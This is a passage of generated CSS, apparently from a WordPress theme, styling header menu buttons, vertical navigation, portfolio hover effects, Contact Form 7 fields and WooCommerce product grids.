    .header_top .inner .header_top_side_button > a.search_covers_header,
    .header_top .inner .header_top_side_button > a.fullscreen_search,
    .header_top .inner .header_top_side_button > a.search_slides_from_header_bottom,
    .header_top .inner .header_top_side_button > a.search_slides_from_window_top,
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
    .fullscreen_search_holder .close_container a,
    .fixed_top_header .side_menu_button > a:not(.custom_lines),
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span{
    font-size: 23px;
    }
    


    @media only screen and (max-width: 1000px){
    .mobile_menu_button span,
    .side_menu_button > a,
    a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
    .fixed_top_header .side_menu_button > a,
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span,
    .dark .mobile_menu_button span,
    .light .mobile_menu_button span,
    header.light .side_menu_button_wrapper .side_menu_button > a{
    color: #ffffff;
    }

    .popup_menu .line,
    .popup_menu .line:after,
    .popup_menu .line:before{
    background-color: #ffffff;
    }
    }

    @media only screen and (max-width: 1000px){
    .mobile_menu_button span:hover,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .dark .mobile_menu_button span:hover,
    .light .mobile_menu_button span:hover{
    color: #fec057!important ;
    }
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before{
    background-color: #fec057;
    }
    }


    nav.vertical_menu > ul > li:last-child > a:after{
    content: '';
    }
    nav.vertical_menu > ul > li:first-child > a{
    border-top-width:1px;
    border-top-style:solid;
    border-top-color:#e5735c;
    }
            nav.vertical_menu > ul > li:first-child > a{
        border-top-color:#e8e8e8;
        }
    

    .vertical_menu .second .inner ul,
    .vertical_menu_to_content .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul{
    padding-top: 25px;
    }

    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_hidden_with_icons .vertical_menu_to_content .second .inner ul li ul{
    margin-top: -25px;
    }

    .vertical_menu .second .inner ul,
    .vertical_menu_to_content .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul{
    padding-bottom: 25px;
    }
    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_hidden_with_icons .vertical_menu_to_content .second .inner ul li ul.bottom{
    margin-bottom: -25px;
    }


    .vertical_menu .second .inner li > a,
    .vertical_menu_to_content .second .inner ul li a,
    .vertical_menu_toggle .second .inner ul li a{
    padding-top: 12px;
    padding-bottom: 12px;
    }



            nav.vertical_menu>ul>li>a{
        background-color: #ffffff;
        }
                nav.vertical_menu>ul>li:hover>a,
        nav.vertical_menu>ul>li.active:hover>a,
        .vertical_menu_hidden_with_icons .vertical_menu_search:hover,
        .vertical_menu_hidden_with_icons .vertical_menu_cart:hover{
        background-color: #e6765f;
        }
                nav.vertical_menu>ul>li.active>a{
        background-color: #e6765f;
        }
    





.vertical_menu_to_content .menu-item .second{
left: calc(100% + 40px); /*because of the padding*/
width: calc(100% + 30px); /*because of the width need to be 30 wider */
}
.vertical_menu_right .vertical_menu_to_content .menu-item .second{
right: calc(100% + 40px);
}




    aside.vertical_menu_area.vertical_area_background,
    .vertical_menu.vertical_menu_side ul li div.second,
    .vertical_menu.vertical_menu_side ul li div.second ul,
    .vertical_menu.vertical_menu_side ul li div.second ul li ul,
    .vertical_menu.vertical_menu_side ul li div.second ul li a{
    background-color: #ffffff;
    }


    aside.vertical_menu_area,
    .vertical_menu_hidden_with_icons aside.vertical_menu_area.active,
    .vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active){
    padding: 15px 40px 20px 40px;
    }
    
    .vertical_menu_to_content .menu-item .second {
    left: calc(100% + 40px);
    width: calc(100% + 30px);
    }

    


    .vertical_menu_hidden_with_icons .vertical_menu_area.active .vertical_menu_area_inner,
    .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo .vertical_menu_area.active .vertical_menu_area_inner,
    .vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner,
    .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner{
    left: 40px;
    width: calc(100% - 80px);
    }






    nav.vertical_menu{
    margin-top: 15px;
    }



    nav.vertical_menu > ul > li > a,
    .vertical_menu.vertical_menu_side ul li a		{
     color: #ffffff;             font-family: 'Raleway', sans-serif;
         font-size: 12px;          font-style: normal;      font-weight: 800;      text-transform: uppercase;      letter-spacing: 1px;     }


    nav.vertical_menu > ul > li.active:hover > a,
    nav.vertical_menu > ul > li:hover > a,
    .vertical_menu.vertical_menu_side ul li:hover > a,
    .vertical_menu.vertical_menu_side ul li.active:hover > a{
    color: #ffffff;
    }

    nav.vertical_menu > ul > li.active > a,
    .vertical_menu.vertical_menu_side ul li.active > a{
    color: #ffffff;
    }







    nav.vertical_menu > ul > li > a .menu_icon{
    color: #282828;
    }

    nav.vertical_menu > ul > li.active:hover > a .menu_icon,
    nav.vertical_menu > ul > li:hover > a .menu_icon{
    color: #ffffff;
    }

    nav.vertical_menu > ul > li.active > a .menu_icon{
    color: #ffffff;
    }





    .vertical_menu .second .inner ul ul li a .menu_icon{
    color: #ffffff;
    }

    .vertical_menu .second .inner ul ul li:hover a .menu_icon{
    color: #ffffff;
    }






    .vertical_menu_to_content .menu-item .second,
    .vertical_menu_to_content .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul,
    .vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu > ul > li > a span.item_text{
    background-color: rgba(33,33,33,1);
    }

    .vertical_menu_to_content li.narrow .second .inner > ul,
    .vertical_menu_to_content li .second .inner > ul{
    background-color: rgba(0,0,0,0);
    }

    





.vertical_menu_hidden_with_icons .vertical_menu_to_content .second .inner ul li ul {
left: calc(100% + 40px);
}

    .vertical_menu .second .inner > ul > li > a,
    .vertical_menu .wide .second .inner > ul > li > a{
     color: #ffffff;             font-family: 'Raleway', sans-serif !important;
         font-size: 10px;      line-height: 15px;      font-style: normal;      font-weight: 800;      text-transform: uppercase;      letter-spacing: 1px;     }

    .vertical_menu .second .inner > ul > li > a:hover{
    color: #ffffff !important;
    }





    .vertical_menu .second .inner ul li.sub ul li a{
     color: #ffffff;              font-family: 'Raleway', sans-serif;
         font-size: 10px;       line-height: 14px;       font-style: normal;        font-weight: 700;       text-transform: uppercase;      letter-spacing: 1px;     }

    .vertical_menu .second .inner ul li.sub ul li a:hover{
    color: #ffffff !important;
    }




    nav.vertical_menu > ul > li > a  .menu_icon:not(.blank){
    font-size: 23px;
    }




















    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }

    
    .projects_holder article .item_holder.gradient_hover .portfolio_shader,
    .projects_masonry_holder article .item_holder.gradient_hover .portfolio_shader,
    .portfolio_slider li.item .item_holder.gradient_hover .portfolio_shader{
    background: -webkit-linear-gradient(top, rgba(32,36,41,0) 10%, rgba(32,36,41,0.9) 100%);
    background: linear-gradient(to bottom, rgba(32,36,41,0) 10%, rgba(32,36,41,0.9) 100%);
    }

    .portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader,
    .portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader,
    .portfolio_main_holder .item_holder.slow_zoom .portfolio_shader,
    .portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader,
    .portfolio_main_holder .item_holder.split_up .portfolio_shader,
    .portfolio_main_holder .item_holder.circle_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.border_hover .portfolio_shader{
    background-color: rgba(32,36,41,0.5);
    }

    .portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader{
    background-color: rgba(32,36,41,0.7);
    }

    .portfolio_main_holder article:hover .item_holder.border_hover .portfolio_shader,
    .portfolio_slider li.item:hover .item_holder.border_hover .portfolio_shader{
    opacity: 1;
    }

        .portfolio_main_holder article .item_holder.border_hover .border_box .border1,
        .portfolio_main_holder article .item_holder.border_hover .border_box .border3{
        background-color:#464646;height:2px;        }
            .portfolio_main_holder article .item_holder.border_hover .border_box .border2,
        .portfolio_main_holder article .item_holder.border_hover .border_box .border4{
        background-color:#464646;width:2px;        }
    



    .portfolio_single.big-slider .portfolio_container, .portfolio_single.big-images .portfolio_container, .portfolio_single.gallery .portfolio_container{
    background-color: transparent;
        padding-left:0;
    padding-right:0;
    }
    @media only screen and (min-width: 1100px){
    .portfolio_single.big-slider .two_columns_75_25 > .column2,
    .portfolio_single.big-images .two_columns_75_25 > .column2,
    .portfolio_single.gallery .two_columns_75_25 > .column2{
    float:right;
    width:auto;
    }
    }





    .portfolio_gallery a .gallery_text_holder {
    background-color: rgba(33,33,33,0.8);    }

    
        .portfolio_single .gallery_text_holder .gallery_text_inner i:before{
        color: #ffffff;font-size: 25px;        }
        
        .portfolio_single .gallery_text_holder .gallery_text_inner i:before{
        content: "\4c";
        font-family: 'ElegantIcons'!important;
        }
        
    .header_top .eltd_social_icon_holder i.simple_social,
    .header_top .header-widget,
    .header_top .textwidget,
    .header_top .header-widget.widget_nav_menu ul.menu>li>a,
    .header_top .header-widget p,
    .header_top .header-widget a:not(.qbutton),
    .header_top .header-widget span {
    color: #ae122a !important ;font-family: Roboto;font-size: 12px;font-style: normal;font-weight: 600;letter-spacing: 0.5px;    }

        .header_top .eltd_social_icon_holder i.simple_social:hover,
    .header_top .header-widget a:hover,
    .header_top .header-widget.widget_nav_menu ul.menu>li>a:hover,
    .header_top .header-widget p:hover,
    .header_top .header-widget a:not(.qbutton):hover,
    .header_top .header-widget span:hover {
    color: #e31837 !important ;    }

        .header_top,
    .fixed_top_header .top_header	{
    border-bottom: 1px solid #fedc57;border-width: 0px;    }
            header.fixed_top_header .drop_down .second{
        top: calc(100% + 1px);
        }
    
    
@media only screen and (min-width: 1000px){
}


    .header_top #lang_sel > ul > li:hover > a,
    .header_top #lang_sel_click > ul > li:hover > a{
    color: #e31837 !important;
    }

    .header_top #lang_sel > ul > li > a,
    .header_top #lang_sel_click > ul > li > a{
    color: #ae122a !important;
    }

    .filter_outer.filter_portfolio{
    margin-bottom: 50px !important;
    }

    .header-widget.widget_text.header-left-widget,
    .header-widget.header-right-widget,
    .header_top .right .inner #lang_sel{
    border-color: #fec057;
    }



.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:after{
height: calc(100% + 4px);
width: calc(100% + 4px);
}
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:before{
height: calc(100% + 4px);
}
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter span:before{
height: calc(100% + 4px);
}

@media only screen and (max-width: 768px){
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:before{
width: calc(100% + 4px) !important;
}
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:after {
width: calc(100% + 4px) !important;
}
}



    .filter_portfolio .filter_holder ul li:not(.filter_title) span{
    color: #616d7b;font-size: 14px;line-height: 33px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
        .filter_portfolio .filter_holder ul li.current span,
    .filter_portfolio .filter_holder ul li:not(.filter_title):hover span{
    color: #ffffff !important;    }

    


    .filter_outer.filter_blog{
    text-align: left;    }
    
    body.page-template-blog-masonry-full-width-php .content .full_width .full_width_inner,
    .content .full_width.blog_masonry_full_width_template .full_width_inner{
    padding: 2% 2% 2% 2%    }



    .portfolio_main_holder.projects_holder.standard article .portfolio_title,
    .portfolio_main_holder.projects_holder.standard article .portfolio_title a,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a{
    color: #ffffff;font-size: 16px;line-height: 23px;font-style: normal;font-weight: 700;letter-spacing: 0px;text-transform: capitalize;    }
        .portfolio_main_holder.projects_holder.standard article .portfolio_title a:hover,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a:hover{
    color: #202429;    }
    
    .portfolio_main_holder.projects_holder.standard article .project_category,
    .portfolio_main_holder.projects_holder.standard_no_space article .project_category{
    color: #818181;font-size: 14px;line-height: 14px;font-style: normal;font-weight: 500;letter-spacing: 0px;text-transform: capitalize;    }
    
    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title,
    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    font-size: 16px;line-height: 23px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
    
    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    font-size: 14px;line-height: 25px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;    }
    
    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title a,
    .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title a,
    .portfolio_main_holder .portfolio_slides li.item .portfolio_description .portfolio_title a,
    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title,
    .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title,
    .portfolio_main_holder .portfolio_slides li.item .portfolio_description .portfolio_title{
    color: #464646;font-size: 16px;line-height: 23px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
    

    .portfolio_main_holder.projects_masonry_holder .item_holder .project_category,
    .portfolio_main_holder .portfolio_slides .item_holder .project_category,
    .portfolio_main_holder .portfolio_slides .portfolio_description .project_category,
    .portfolio_main_holder.projects_masonry_holder article:hover .item_holder .project_category,
    .portfolio_main_holder .portfolio_slider li.item:hover .item_holder .project_category,
    .portfolio_main_holder .portfolio_slider li.item:hover .portfolio_description .project_category{
    color: #464646;font-size: 11px;line-height: 20px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
    
        .portfolio_main_holder .item_holder:not(.roll_over) .icons_holder  a,
        .portfolio_main_holder .item_holder:not(.roll_over_entry_animation) .icons_holder a,
        .item_holder[class*='roll_over'] .icons_holder div[class$='holder'] a:last-child,
        .item_holder[class*='roll_over'] .icons_holder div[class$='holder']:hover a:last-child {
        border-radius: 5px!important;        }
        
    







        .portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon{
        color: #ffffff;font-size: 70px;font-weight: 200;        }
        


.cf7_custom_style_1 span.wpcf7-not-valid-tip{
        top: -35px;;
        }.cf7_custom_style_2 span.wpcf7-not-valid-tip{
        top: -10px;;
        }.cf7_custom_style_3 span.wpcf7-not-valid-tip{
        top: -10px;;
        }
    



            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: rgba(227,24,55,1);border-color: rgba(227,24,55,0);border-width: 0px;border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 12px;font-style: normal;font-weight: 800;letter-spacing: 0px;text-transform: uppercase;height: 60px;line-height: 60px;padding-left: 50px;padding-right: 50px;        }
    
            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:hover,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #ffffff;background-color: rgba(227,23,23,1);border-color: rgba(227,23,23,0);        }
    
            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
        .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
        .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(245,245,244,1);border-color: rgba(245,245,244,1);border-width: 1px;border-style:solid;transform: translateZ(0);color: #464646;font-family: Raleway;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 400;letter-spacing: 0px;padding-top: 16px;padding-bottom: 16px;margin-bottom: 35px;        }
    
            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
        .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
        .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{
        background-color: rgba(255,255,255,1);border-color: rgba(64,212,126,1);        }
    
            .cf7_custom_style_1 p,
        .cf7_custom_style_1 .animate_input_holder .animate_input_text:after {
        color: #464646;font-family: Raleway;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 700;letter-spacing: 0px;text-transform: capitalize;        }
    
            .cf7_custom_style_1 .animate_input_holder .animate_input_text {
        color: #464646;font-family: Raleway;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 400;letter-spacing: 0px;        }
    


            .cf7_custom_style_1 .animate_input_holder{
        margin-bottom: 35px;        }
    
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: #ffffff;border-color: rgba(218,218,218,1);border-width: 2px;border-radius: 0px;color: #464646;font-family: Raleway;font-size: 13px;font-style: normal;font-weight: 800;letter-spacing: 2px;text-transform: uppercase;height: 47px;line-height: 47px;padding-left: 24px;padding-right: 24px;        }
    
            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:hover,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #ffffff;background-color: #dc5d42;border-color: rgba(234,143,125,1);        }
    
            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,
        .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,
        .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(255,255,255,0);border-color: rgba(218,218,218,1);border-width: 2px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #636363;font-family: Raleway;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;padding-top: 16px;padding-bottom: 16px;padding-left: 20px;margin-top: 0px;margin-bottom: 10px;        }
    
            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus,
        .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus,
        .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus{
        color: #636363;background-color: rgba(255,255,255,0);border-color: rgba(129,129,129,1);        }
    
    
            .cf7_custom_style_2 .animate_input_holder .animate_input_text {
        color: #636363;font-family: Raleway;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;        }
    
            .cf7_custom_style_2 .animate_input_holder{
        margin-top: 0px;margin-bottom: 10px;        }
    
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);border-width: 2px;border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 13px;font-style: normal;font-weight: 800;letter-spacing: 2px;text-transform: uppercase;height: 47px;line-height: 47px;padding-left: 24px;padding-right: 24px;        }
    
            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:hover,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #e5735c;background-color: rgba(255,255,255,0);border-color: rgba(229,115,92,1);        }
    
            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date,
        .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea,
        .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.6);border-width: 2px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;padding-top: 15px;padding-bottom: 15px;padding-left: 20px;margin-bottom: 10px;        }
    
            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus,
        .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus,
        .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus{
        color: #ffffff;background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);        }
    
    
            .cf7_custom_style_3 .animate_input_holder .animate_input_text {
        color: #ffffff;font-family: Raleway;font-size: 17px;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;        }
    
            .cf7_custom_style_3 .animate_input_holder{
        margin-bottom: 10px;        }
    
    
            .cf7_custom_style_1 span.wpcf7-form-control-wrap:after{
        color: #464646;opacity:1;        }
    
            .cf7_custom_style_1 ::-webkit-input-placeholder{
        color: #464646;opacity:1;        }
                .cf7_custom_style_1 :-moz-placeholder{
        color: #464646;opacity:1;        }
                .cf7_custom_style_1 ::-moz-placeholder{
        color: #464646;opacity:1;        }
                .cf7_custom_style_1 :-ms-input-placeholder{
        color: #464646;opacity:1;        }
    
            .cf7_custom_style_2 span.wpcf7-form-control-wrap:after{
        color: #636363;opacity:1;        }
    
            .cf7_custom_style_2 ::-webkit-input-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_2 :-moz-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_2 ::-moz-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_2 :-ms-input-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_3 span.wpcf7-form-control-wrap:after{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 ::-webkit-input-placeholder{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 :-moz-placeholder{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 ::-moz-placeholder{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 :-ms-input-placeholder{
        color: #ffffff;opacity:1;        }
                                .cf7_custom_style_2 input:focus::-webkit-input-placeholder,
        .cf7_custom_style_2 textarea:focus::-webkit-input-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_2 input:focus:-moz-placeholder,
        .cf7_custom_style_2 textarea:focus:-moz-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_2 input:focus::-moz-placeholder,
        .cf7_custom_style_2 textarea:focus::-moz-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_2 input:focus:-ms-input-placeholder,
        .cf7_custom_style_2 textarea:focus:-ms-input-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_3 input:focus::-webkit-input-placeholder,
        .cf7_custom_style_3 textarea:focus::-webkit-input-placeholder{
        color: #ffffff !important;        }
                .cf7_custom_style_3 input:focus:-moz-placeholder,
        .cf7_custom_style_3 textarea:focus:-moz-placeholder{
        color: #ffffff !important;        }
                .cf7_custom_style_3 input:focus::-moz-placeholder,
        .cf7_custom_style_3 textarea:focus::-moz-placeholder{
        color: #ffffff !important;        }
                .cf7_custom_style_3 input:focus:-ms-input-placeholder,
        .cf7_custom_style_3 textarea:focus:-ms-input-placeholder{
        color: #ffffff !important;        }
    


    
    .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 150px;
    }
    .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 120px;
    }
    .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 120px;
    }


    .page_not_found h2{
    font-family: Istok Web, sans-serif;font-size: 45px;text-transform: none;color: #d11732    }

    .page_not_found h4{
    font-family: Roboto, sans-serif;font-size: 16px;font-weight: 600;text-transform: none;color: #ef6f81    }






    .title_subtitle_holder h1 > span,.title_subtitle_holder h1:not(.title_in_box) .separator_content{
        padding-bottom: 8px    }




    .title_subtitle_holder .subtitle:not(.subtitle_like_separator) > span, .subtitle_like_separator:not(.subtitle_in_box) .vc_text_separator.full .separator_content{
        padding-top: 8px    }



    
    
    @media only screen and (min-width: 1000px) {

    .woocommerce.columns-2 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-3 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .grid2 .woocommerce.columns-3 ul.products.type1.article_no_space li.product{
    width: 50%;
    width: -moz-calc(50% + 1px);
    width: -webkit-calc(50% + 1px);
    width: -o-calc(50% + 1px);
    width: calc(50% + 1px);
    margin: -0.5px !important;
    }

    .woocommerce.columns-3 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-4 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .grid2 .woocommerce.columns-4 ul.products.type1.article_no_space li.product,
    .grid2 .woocommerce.columns-5 ul.products.type1.article_no_space li.product{
    width: 33.33333%;
    width: -moz-calc(33.33333% + 1px);
    width: -webkit-calc(33.33333% + 1px);
    width: -o-calc(33.33333% + 1px);
    width: calc(33.33333% + 1px);
    margin: -0.5px !important;
    }

    .woocommerce.columns-4 ul.products.type1.article_no_space li.product{
    width: 25%;
    width: -moz-calc(25% + 1px);
    width: -webkit-calc(25% + 1px);
    width: -o-calc(25% + 1px);
    width: calc(25% + 1px);
    margin: -0.5px !important;
    }

    .woocommerce.columns-5 ul.products.type1.article_no_space li.product{
    width:20%;
    width: -moz-calc(20% + 1px);
    width: -webkit-calc(20% + 1px);
    width: -o-calc(20% + 1px);
    width: calc(20% + 1px);
    margin: -0.5px !important;
    }
    }


    @media only screen and (min-width: 480px) and (max-width: 1000px) {

    .woocommerce ul.products.type1.article_no_space  li.product,
    .woocommerce-page ul.products.type1.article_no_space  li.product,
    .woocommerce  .woocommerce_with_sidebar  ul.products.type1.article_no_space  li.product,
    .woocommerce-page  .woocommerce_with_sidebar  ul.products.type1.article_no_space  li.product,
    .woocommerce.columns-2 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-3 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .woocommerce.columns-3 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-4 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .woocommerce.columns-4 ul.products.type1.article_no_space li.product,
    .woocommerce-page .related.products ul.products.type1.article_no_space li.product,
    .woocommerce.columns-5 ul.products.type1.article_no_space li.product{
    width: 50%;
    width: -moz-calc(50% + 1px);
    width: -webkit-calc(50% + 1px);
    width: -o-calc(50% + 1px);
    width: calc(50% + 1px);
    margin: -0.5px !important;
    }
    }

    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce .content input[type="email"],
    .woocommerce .content input[type="tel"],
    .woocommerce-page .content input[type="email"],
    .woocommerce-page .content input[type="tel"],
    .woocommerce .content textarea,
    .woocommerce-page .content textarea,
    .woocommerce .content input[type="password"],
    .woocommerce-page .content input[type="password"],
    .woocommerce .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
    .woocommerce .content table.cart div.coupon .input-text,
    .woocommerce-page .content table.cart div.coupon .input-text,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice,
    .woocommerce #commentform input[type="text"],
    .woocommerce #commentform input[type="email"],
    .woocommerce #commentform textarea,
    .woocommerce-checkout .select2-container .select2-choice,
    .woocommerce-account .select2-container .select2-choice,
